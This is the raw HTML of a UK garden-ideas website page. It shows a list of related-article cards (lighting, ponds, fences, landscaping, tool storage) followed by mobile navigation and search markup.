              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="garden-lighting-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>28 Modern Garden Lighting Ideas UK</p></a><p><small>Becky Matthews</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/ponds/garden-pond-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-pond-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="garden-pond-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-pond-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>28 Natural Garden Pond Ideas</p></a><p><small>Becky Matthews</small><small>Updated April 17, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/japanese-garden-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="japanese-garden-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="japanese-garden-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/11/japanese-garden-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>28 Zen Japanese Garden Ideas UK</p></a><p><small>Becky Matthews</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/front-garden-ideas"><img width="350" height="210" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20210'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="Small Front Garden Ideas (Modern & Low Maintenance)" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance.png 1000w, https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance-560x336.png 560w, https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance-320x192.png 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance.png">
             <noscript>
              <img width="350" height="210" src="https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance.png" class="attachment-350x9999 size-350x9999" alt="Small Front Garden Ideas (Modern & Low Maintenance)" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance.png 1000w, https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance-560x336.png 560w, https://cdn.www.040456.com/wp-content/uploads/2019/07/Small-Front-Garden-Ideas-Modern-Low-Maintenance-320x192.png 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>30 Small Front Garden Ideas</p></a><p><small>Becky Matthews</small><small>Updated March 9, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/wall-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-wall-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="garden-wall-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-wall-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>87 Modern Garden Wall Ideas UK</p></a><p><small>Alexandra Uren</small><small>Updated April 4, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/path-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-path-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="garden-path-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-path-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>34 Unique Garden Path Ideas UK</p></a><p><small>Becky Matthews</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/fences/garden-fence-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-fence-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="garden-fence-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-fence-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>41 Modern Garden Fence Ideas UK</p></a><p><small>Becky Matthews</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/landscaping-ideas"><img width="350" height="210" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20210'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="Modern Garden Landscaping Ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas.png 1000w, https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas-560x336.png 560w, https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas-320x192.png 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas.png">
             <noscript>
              <img width="350" height="210" src="https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas.png" class="attachment-350x9999 size-350x9999" alt="Modern Garden Landscaping Ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas.png 1000w, https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas-560x336.png 560w, https://cdn.www.040456.com/wp-content/uploads/2020/12/Modern-Garden-Landscaping-Ideas-320x192.png 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>41现代园林景观理念</p></a><p><small>Becky Matthews</small><small>Updated April 17, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/garden-edging-ideas"><img width="350" height="210" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20210'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="Modern Garden Edging Ideas (For Low Maintenance Borders)" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders.png 2000w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-1024x614.png 1024w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-1536x922.png 1536w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-560x336.png 560w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-320x192.png 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders.png">
             <noscript>
              <img width="350" height="210" src="https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders.png" class="attachment-350x9999 size-350x9999" alt="Modern Garden Edging Ideas (For Low Maintenance Borders)" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders.png 2000w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-1024x614.png 1024w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-1536x922.png 1536w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-560x336.png 560w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-320x192.png 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>57 Modern Garden Edging Ideas</p></a><p><small>Alexandra Uren</small><small>Updated March 9, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/creative-ideas"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-design-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured.jpg" class="attachment-350x9999 size-350x9999" alt="garden-design-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/07/diy-garden-cinema-featured-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>77 Creative Garden Design Ideas UK</p></a><p><small>Becky Matthews</small><small>Updated July 3, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/ways-to-maximise-a-small-garden"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden.jpg" class="attachment-350x9999 size-350x9999" alt="" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/01/maximise-small-garden-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>50 Clever Ideas to Make a Small Garden Look Bigger</p></a><p><small>Alexandra Uren</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/storage/garden-tools-storage-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="great-ideas-for-storing-your-garden-tools" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools.jpg" class="attachment-350x9999 size-350x9999" alt="great-ideas-for-storing-your-garden-tools" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/02/great-ideas-for-storing-your-garden-tools-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>18 Ideas for Storing Your Garden Tools</p></a><p><small>Harry Duncton</small><small>Updated January 12, 2023</small></p></li>
          </ul>
         </div>
        </section>
       </div>
      </article>
     </main>
    </div>
   </div>
  </div>
  <div id="ast-mobile-popup-wrapper">
   <div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-right">
    <div class="ast-mobile-popup-overlay"></div>
    <div class="ast-mobile-popup-inner">
     <div class="ast-mobile-popup-header">
      <button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0"><span class="ast-svg-iconset"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline">
         <svg class="ast-mobile-svg ast-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24">
          <path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
         </svg></span></span></button>
     </div>
     <div class="ast-mobile-popup-content">
      <div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
       <div class="ast-search-menu-icon ast-inline-search">
        <form role="search" method="get" class="search-form" action="//www.040456.com/">
         <span class="screen-reader-text">Search for:</span>
         <input type="search" class="search-field" placeholder="Search for the best garden & DIY products here" value name="s">
         <button type="submit" class="search-submit" value="Search" aria-label="Search"><i class="astra-search-icon"><span class="ast-icon icon-search">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewbox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
             <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"></path>
            </svg></span></i></button>
        </form>
       </div>
      </div>
      <div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
       <div class="ast-main-header-bar-alignment">
        <div class="main-header-bar-navigation">
         <nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
          <div class="main-navigation ast-inline-flex">
           <ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled">
            <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-16145"><a href="//www.040456.com/" class="menu-link"><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span><span class="menu-text">Home</span></a></li>
            <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-has-children menu-item-124246"><a href="//www.040456.com/deals/gardening" class="menu-link"><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span><span class="menu-text">Deals<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                 <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
